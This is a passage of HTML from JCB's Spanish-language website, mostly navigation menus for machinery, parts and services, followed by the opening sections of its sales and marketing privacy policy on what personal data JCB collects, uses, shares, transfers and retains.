                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Log&#xED;stica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/industrial-forklifts/">Carretillas elevadoras industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/electric-scissors/">Plataformas elevadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/articulated-booms/">Pluma articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Residuos y Reciclaje
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Repuestos y servicio
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/repuestos-y-servicio/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Piezas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/chassis-and-undercarriage/">Chasis y tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/powertrain-components/">Componentes del tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/filters/">Filtros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/service-fluids/">Fluidos de servicio</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/ground-engaging-tools/">Herramientas en contacto con el suelo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/cab-and-body-parts/">Piezas de cabina y carrocer&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/electrical-and-lighting-systems/">Sistemas el&#xE9;ctricos y de iluminaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <a class="c-primary-navigation__link js-primary-navigation__link" href="/es-ES/comprar/">Comprar</a>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorar
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/explorar/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Compromiso
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/eventos/">Eventos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informaci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/noticias/">Noticias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/our-story/">Nuestra historia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/tecnologia/">Tecnolog&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conocimiento
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/conocimiento/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/conocimiento/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilidad
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/hidrogeno/">Hidr&#xF3;geno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/explorar/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Cambiar tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Buscar</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/es-ES/resultados-de-la-busqueda/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Buscar" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Buscar</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Introduzca un t&#xE9;rmino de b&#xFA;squeda</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Introduzca un t&#xE9;rmino de b&#xFA;squeda"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Introduzca un t&#xE9;rmino de b&#xFA;squeda</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Buscar
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Añadido al carrito',
      basketOptionsIntro: 'Opciones',
      continueBrowsingButton: 'Seguir navegando',
      viewBasketButton: 'Ir al carrito',
      closeBasketLabel: 'Cerrar notificación',
      checkoutUrl: '/es-ES/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Solicite un presupuesto',
      downloadBrochureLabel: 'Solicite un catálogo'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/es-ES/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Volver a la p&#xE1;gina de inicio</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/es-ES/explorar/" class="c-breadcrumbs__link">
                            Explorar
                        </a>
                        <a href="/es-ES/explorar/corporate/" class="c-breadcrumbs__link">
                            Corporate
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Pol&#xED;tica de privacidad
                </span>
            </span>
        </div>
    </div>
</div>

        



    <div class="o-container o-container--spacing-bottom">
        <section class="c-accordion js-accordion-ga js-module" data-module="['accordion']">
            <p class="c-accordion__title">Pol&#xED;tica de privacidad</p>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Pol&#xED;tica de privacidad de ventas y marketing"
                                id="Privacy"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Pol&#xED;tica de privacidad de ventas y marketing</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Pol&#xED;tica de privacidad de ventas y marketing">
                                <h2>Introducci&oacute;n</h2>
<p>JCB se compromete a proteger su informaci&oacute;n personal y cumplir el Reglamento General de Protecci&oacute;n de Datos (RGPD). Esta pol&iacute;tica describe c&oacute;mo recogemos, usamos, almacenamos y revelamos su informaci&oacute;n personal.</p>
<p>JCB se compone de un grupo de empresas y filiales relacionadas. JCB Sales Limited es el principal controlador de datos con respecto a los datos personales tratados conforme a esta pol&iacute;tica. JCB Sales Limited tiene el n&uacute;mero de empresa 0792807 y su direcci&oacute;n registrada es JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP. JCB vende sus productos (Productos JCB) a trav&eacute;s de una red independiente de distribuidores autorizados (Distribuidores JCB). JCB tambi&eacute;n colabora con socios financieros aprobados para ofrecer soluciones de financiaci&oacute;n a los clientes en relaci&oacute;n con los Productos JCB (Socios Financieros de JCB).</p>
<p>Esta pol&iacute;tica se aplica a cualquier informaci&oacute;n personal facilitada por usted a trav&eacute;s del sitio web de JCB (www.jcb.com) o facilitada a JCB por los Distribuidores JCB o los Socios Financieros JCB.</p>
<p>Es importante que lea esta pol&iacute;tica de privacidad junto con cualquier otra pol&iacute;tica de privacidad que proporciones JCB en ocasiones espec&iacute;ficas cuando estemos recogiendo o tratando informaci&oacute;n personal sobre usted para que sea plenamente consciente de c&oacute;mo y por qu&eacute; estamos usando su informaci&oacute;n personal (por ejemplo, Pol&iacute;tica de privacidad de contrataci&oacute;n electr&oacute;nica de JCB, Pol&iacute;tica de privacidad de piezas JCB en l&iacute;nea, T&eacute;rminos y condiciones de la tienda de publicaciones t&eacute;cnicas JCB y JCB LiveLink). Esta pol&iacute;tica complementa estas otras pol&iacute;ticas y no est&aacute; destinada a sustituirlas.</p>
<p><strong>&iquest;Por qu&eacute; recogemos informaci&oacute;n personal sobre usted?</strong></p>
<p>JCB recoge informaci&oacute;n personal sobre usted para informarle y proporcionarle productos o servicios JCB, para tratar las consultas que nos plantee en relaci&oacute;n con ellos y para desarrollarlos y mejorarlos para el futuro.</p>
<p><strong>&iquest;Qu&eacute; informaci&oacute;n personal recogemos?</strong></p>
<p>JCB recoge los siguientes tipos de informaci&oacute;n personal sobre usted:</p>
<ul>
<li>Nombre y apellidos</li>
<li>Direcci&oacute;n de correo electr&oacute;nico</li>
<li>N&uacute;mero de tel&eacute;fono</li>
<li>Nombre de empresa</li>
<li>Direcci&oacute;n</li>
<li>Detalles del producto JCB en el que est&aacute; interesado</li>
</ul>
<p>Los productos JCB suelen usar el software telem&aacute;tico JCB LiveLink, que proporciona la ubicaci&oacute;n de la m&aacute;quina, alertas cr&iacute;ticas de la m&aacute;quina, registros de mantenimiento y otra informaci&oacute;n sobre el funcionamiento de su producto JCB. Esta informaci&oacute;n ser&aacute; tratada por JCB de conformidad con la Pol&iacute;tica de privacidad de JCB LiveLink.</p>
<h3>Cookies</h3>
<p>Para obtener informaci&oacute;n detallada sobre las cookies y los fines por los que los usamos, consulte la Pol&iacute;tica de cookies de JCB.</p>
<p><strong>&iquest;C&oacute;mo recibimos informaci&oacute;n personal sobre usted?</strong></p>
<p>JCB recibe esta informaci&oacute;n personal sobre usted:</p>
<ul>
<li>Cuando usted contacta con nosotros directamente o visita el sitio web de JCB (www.jcb.com) para solicitar un folleto electr&oacute;nico o un presupuesto para un producto o un servicio JCB o para hacer una consulta general</li>
<li>Cuando haya contactado con un distribuidor JCB o un socio financiero de JCB en relaci&oacute;n con la adquisici&oacute;n de un producto JCB, JCB puede recibir tambi&eacute;n este tipo de informaci&oacute;n de ese distribuidor JCB (o de sistemas de TI que JCB puede suministrar al distribuidor JCB) o del socio financiero de JCB.</li>
</ul>
<p><strong>&iquest;C&oacute;mo usamos la informaci&oacute;n personal sobre usted?</strong></p>
<p>JCB usa esta informaci&oacute;n personal sobre usted:</p>
<ul>
<li>Para identificar qui&eacute;n es usted y cuando contacta con nosotros</li>
<li>Para proporcionarle los productos o servicios JCB que haya solicitado y para saber qu&eacute; productos JCB le pueden interesar</li>
<li>Para contactar con usted en relaci&oacute;n con sus productos JCB para responder sus consultas t&eacute;cnicas o generales o para administrar reclamaciones de garant&iacute;a o comunicaciones relacionadas con la seguridad de los productos</li>
<li>Para mejorar los productos o servicios JCB y para realizar encuestas de clientes</li>
<li>Para resolver las quejas o los problemas que tenga con un producto o servicio JCB</li>
<li>Para enviarle informaci&oacute;n de marketing sobre los productos o servicio JCB</li>
<li>Para invitarle a eventos de JCB que le puedan interesar</li>
</ul>
<p><strong>&iquest;C&oacute;mo contactaremos con usted?</strong></p>
<p>JCB y sus proveedores de servicios externos (por ejemplo, agencias de marketing), distribuidores JCB y socios financieros JCB pueden contactar con usted por correo postal, tel&eacute;fono, correo electr&oacute;nico y/o mensaje de texto, a menos que usted nos haya dicho que no lo hagamos o se haya registrado con los servicios de preferencias de tel&eacute;fono o correo postal.</p>
<p><strong>&iquest;A qui&eacute;n proporcionamos esta informaci&oacute;n personal?</strong></p>
<p>JCB proporcionar&aacute; su informaci&oacute;n personal a:</p>
<ul>
<li>El grupo JCB y el distribuidor JCB correspondiente si usted va a adquirir o est&aacute; interesado en adquirir productos o servicios JCB o para beneficiarse de la asistencia t&eacute;cnica en relaci&oacute;n con sus productos JCB.</li>
<li>Los socios financieros de JCB pertinentes si va a adquirir o est&aacute; interesado en adquirir sus productos o servicios</li>
<li>Nuestros proveedores de servicios que prestan servicios en nuestro nombre, como agencias de marketing o proveedores de servicios de TI</li>
</ul>
<p><strong>D&oacute;nde almacenamos su informaci&oacute;n</strong></p>
<p>Toda la informaci&oacute;n personal que tengamos sobre usted se almacena en nuestros servidores seguros operados por JCB o por sus proveedores de servicios externos. Estos proveedores de servicios externos tienen acceso a su informaci&oacute;n personal necesaria para realizar sus funciones, pero no la puede usar para otros fines. JCB garantiza que estos proveedores de servicios externos solo tratar&aacute;n sus datos personales de conformidad con esta pol&iacute;tica y la legislaci&oacute;n de protecci&oacute;n de datos aplicable.</p>
<p><strong>Transferencias de datos</strong></p>
<p>Su informaci&oacute;n personal puede transferirse a las oficinas de JCB que operan en pa&iacute;ses fuera del Espacio Econ&oacute;mico Europeo (EEE) o puede ser tratada por proveedores de servicios externos de JCB con sede u operaciones fuera del EEE. JCB tomar&aacute; las medidas de protecci&oacute;n adecuadas para garantizar que sus datos personales se tratan de forma segura y de conformidad con la legislaci&oacute;n de protecci&oacute;n de datos en relaci&oacute;n con las transferencias o el tratamiento de sus datos personales fuera del EEE.</p>
<p><strong>Retenci&oacute;n de datos</strong></p>
<p>Su informaci&oacute;n personal se mantendr&aacute; en los sistemas de gesti&oacute;n de relaciones con los clientes de JCB durante un per&iacute;odo de tiempo indefinido para gestionar nuestra relaci&oacute;n con usted. JCB realizar&aacute; limpiezas de datos peri&oacute;dicas de esta informaci&oacute;n para garantizar que est&aacute; actualizada y es precisa.</p>
<p><strong>Sus derechos</strong></p>
